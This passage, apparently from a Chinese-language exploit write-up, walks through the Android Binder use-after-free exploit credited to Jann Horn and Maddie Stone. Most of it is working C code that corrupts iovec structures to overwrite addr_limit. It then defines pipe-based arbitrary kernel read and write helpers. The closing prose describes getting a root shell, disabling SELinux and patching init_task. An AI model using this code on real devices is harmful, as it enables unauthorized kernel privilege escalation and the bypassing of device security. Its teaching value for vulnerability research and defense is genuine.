注:这里其实原来文章也没有说清楚,和之前一样,触发UAF/unlink破坏iovec结构之后iovec[10].iov_len和iovec[11].iov_base的值都是iovec[10].iov_len的地址,iovec[11].iov_len被设置成0x28,也就是说iovec[10].iov_len,iovec[11].iov_base,iovec[11].iov_len,iovec[12].iov_base和iovec[12].iovec_len会被覆写成second_write_chunk中的内容,iovec[12].iov_base被覆写成addr_limit,iovec[12].iov_len被覆写成sizeof(addr_limit),然后addr_limit再被覆写成0xfffffffffffffffe。

现在就得到了修改父进程的addr_limit的代码。同样,从功能上讲,代码与Project Zero的代码相似,但是已清理并使用JNI函数。
#define OFFSET_OF_ADDR_LIMIT 8

struct epoll_event event = {.events = EPOLLIN};
struct iovec iovec_array[IOVEC_ARRAY_SZ];
int iovec_corruption_payload_sz;
int sockfd[2];
int byteSent;
pid_t pid;

memset(iovec_array, 0, sizeof(iovec_array));

if(epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event))
    exitWithError("EPOLL_CTL_ADD failed: %s", strerror(errno));

unsigned long iovec_corruption_payload[] = {
        1,                  // IOVEC_INDX_FOR_WQ -> iov_len
        0xdeadbeef,         // IOVEC_INDX_FOR_WQ + 1 -> iov_base
        0x8 + (2 * 0x10),   // IOVEC_INDX_FOR_WQ + 1 -> iov_len
        thread_info + OFFSET_OF_ADDR_LIMIT, // Arb. Write location! IOVEC_INDEX_FOR_WQ + 2 -> iov_base
        8,                  // Arb. Write size (only need a QWORD)! IOVEC_INDEX_FOR_WQ + 2 -> iov_len
        0xfffffffffffffffe, // Arb. Write value! Smash it so we can write anywhere.
};

iovec_corruption_payload_sz = sizeof(iovec_corruption_payload);

iovec_array[IOVEC_INDX_FOR_WQ].iov_base = dummy_page; // mutex
iovec_array[IOVEC_INDX_FOR_WQ].iov_len  = 1; // only ask for one byte since we'll only write one byte - linked list next
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_base = (void *)0xDEADBEEF; // linked list prev
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_len  = 0x8 + 2 * 0x10;     // length of previous iovec + this one + the next one
iovec_array[IOVEC_INDX_FOR_WQ + 2].iov_base = (void *)0xBEEFDEAD; // will get smashed by iovec_corruption_payload
iovec_array[IOVEC_INDX_FOR_WQ + 2].iov_len  = 8;

if(socketpair(AF_UNIX, SOCK_STREAM, 0, sockfd))
    exitWithError("Socket pair failed: %s", strerror(errno));

// Preemptively satisfy the first iovec request
if(write(sockfd[1], "X", 1) != 1)
    exitWithError("Write 1 byte failed: %s", strerror(errno));

pid = fork();

if(pid == 0)
{
    prctl(PR_SET_PDEATHSIG, SIGKILL);
    sleep(2);

    epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event);

    byteSent = write(sockfd[1], iovec_corruption_payload, iovec_corruption_payload_sz);

    if(byteSent != iovec_corruption_payload_sz)
        exitWithError("[CHILD] Write returned %d, expected %d.", byteSent, iovec_corruption_payload_sz);

    _exit(0);
}

ioctl(fd, BINDER_THREAD_EXIT, NULL);

struct msghdr msg = {
        .msg_iov = iovec_array,
        .msg_iovlen = IOVEC_ARRAY_SZ
};

recvmsg(sockfd[0], &msg, MSG_WAITALL);
任意读写辅助函数
现在,这一进程地址限制已经被绕过,任意内核读写很简单,只要几个read和write系统调用。通过write将想要写入的数据写到管道,并在管道的另一端read一个内核地址,就可以将数据写入该内核地址。相反,通过write将数据从一个内核地址写入管道,然后在管道的另一端调用read,就可以从该内核地址读取数据。成功实现任意读写!
int kernel_rw_pipe[2];

//...

if(pipe(kernel_rw_pipe))
    exitWithError("Kernel R/W Pipe failed: %s", strerror(errno));

//...

void kernel_write(unsigned long kaddr, void *data, size_t len)
{
    if(len > 0x1000)
        exitWithError("Reads/writes over the size of a page results causes issues.");

    if(write(kernel_rw_pipe[1], data, len) != len)
        exitWithError("Failed to write data to kernel (write)!");

    if(read(kernel_rw_pipe[0], (void *)kaddr, len) != len)
        exitWithError("Failed to write data to kernel (read)!");
}

void kernel_read(unsigned long kaddr, void *data, size_t len)
{
    if(len > 0x1000)
        exitWithError("Reads/writes over the size of a page results causes issues.");

    if(write(kernel_rw_pipe[1], (void *)kaddr, len) != len)
        exitWithError("Failed to read data from kernel (write)!");

    if(read(kernel_rw_pipe[0], data, len) != len)
        exitWithError("Failed to read data from kernel (read)!");
}
注意事项
某些设备(即使它们存在漏洞)可能会在writev调用中失败,因为它将返回0x1000而不是所需的0x2000。这通常是因为waitqueue的偏移量不正确,在这种情况下必须针对目标机器提取内核映像,并提取适当的偏移量(或对其进行暴力破解)。
结论
一旦完成了内核的读写操作,基本上就结束了。修改cred之后就可以获得root shell。如果不是用的三星设备,则可以禁用SELinux并修补init_task以便在利用漏洞后启动的每个新进程均以完全特权自动启动。在三星设备上由于存在Knox我认为如果不做额外的工作不可能做到这一点。但是在大多数其他设备上这些应该不是问题。
值得注意的是,Project Zero的EXP非常稳定。它很少会失败,而当它失败时通常只是返回错误而不是内核崩溃,因此只需要再次运行就可以了。对于像我这样设备具有OEM的人来说,这使其成为一种了不起的临时root方法。
总体而言,我认为Jann Horn和Maddie Stone的这种利用策略非常新颖,我从中学到了很多东西。它为我提供了一种关于UAF的全新观点:如果无法从UAF对象本身获得有用的原语,可能也存在其它的方法。
参考资料/其它资源
Issue 1942: Android; Use-After-Free in Binder driver (Chromium Bug Tracker)
Project Zero Exploit
Syzkaller kASAN report
Bootlin Linux kernel source browser
感谢
Jann Horn和Maddie Stone提供了本文引用的EXP代码。
如有侵权请联系:admin#unsafe.sh